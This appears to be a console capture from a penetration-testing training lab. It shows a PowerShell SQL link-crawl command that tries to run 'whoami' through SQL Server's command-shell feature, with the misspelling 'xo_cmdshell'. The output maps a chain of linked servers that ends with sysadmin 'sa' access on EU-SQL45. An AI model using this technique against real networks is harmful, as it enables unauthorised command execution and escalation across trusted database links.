 PS C:\AD\Tools> Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query "exec master..xo_cmdshell 'whoami'"
Version     : SQL Server 2019
Instance    : DCORP-MSSQL
CustomQuery :
Sysadmin    : 0
Path        : {DCORP-MSSQL}
User        : dcorp\student867
Links       : {DCORP-SQL1}
Version     : SQL Server 2019
Instance    : DCORP-SQL1
CustomQuery :
Sysadmin    : 0
Path        : {DCORP-MSSQL, DCORP-SQL1}
User        : dblinkuser
Links       : {DCORP-MGMT}
Version     : SQL Server 2019
Instance    : DCORP-MGMT
CustomQuery :
Sysadmin    : 0
Path        : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT}
User        : sqluser
Links       : {EU-SQL45.EU.EUROCORP.LOCAL}
Version     : SQL Server 2019
Instance    : EU-SQL45
CustomQuery :
Sysadmin    : 1
Path        : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT, EU-SQL45.EU.EUROCORP.LOCAL}
User        : sa
Links       :